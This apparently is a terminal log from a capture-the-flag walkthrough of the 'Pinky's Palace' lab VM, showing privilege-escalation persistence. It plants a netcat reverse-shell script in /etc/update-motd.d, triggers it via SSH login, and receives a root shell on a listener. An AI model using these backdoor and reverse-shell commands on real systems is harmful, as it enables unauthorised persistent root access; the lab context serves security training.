 root@pinkys-palace:/etc/update-motd.d# echo -e '#!/bin/sh\nnc 192.168.2.103 9001 -e /bin/bash &' > 20-backdoor && chmod +x 20
-backdoor
root@pinkys-palace:/etc/update-motd.d# ls
10-uname  20-backdoor
root@pinkys-palace:/etc/update-motd.d# exit
logout
Connection to 192.168.2.112 closed.
→ root@kali «ssh-key» «192.168.2.103»
$ ssh -i pinky_rsa pinky@192.168.2.112 -p64666
Linux pinkys-palace 4.9.0-4-amd64 #1 SMP Debian 4.9.65-3+deb9u1 (2017-12-23) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue May 25 13:06:16 2021 from 192.168.2.103
pinky@pinkys-palace:~$
$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [192.168.2.103] from (UNKNOWN) [192.168.2.112] 35356
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root